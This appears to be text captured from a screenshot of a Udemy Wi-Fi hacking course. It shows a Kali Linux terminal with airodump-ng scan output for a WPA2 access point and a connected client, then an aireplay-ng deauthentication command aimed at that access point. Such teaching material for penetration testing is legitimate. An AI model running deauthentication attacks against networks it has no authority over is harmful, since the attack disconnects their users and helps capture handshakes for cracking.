 Applications Places Terminal Sun 00:26 1
root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 1 min ][ 2019-12-22 00:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
50:C7:BF:8A:00:73 -10 100 912 49 0 6 195 WPA2 CCMP PSK TP-Link_0074
BSSID STATION PWR Rate Lost Frames Probe
50:C7:BF:8A:00:73 3C:F0:11:22:DB:E3 -22 0 - 6e 0 82
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 1 -a 50:C7:BF:8A:00:73
Udemy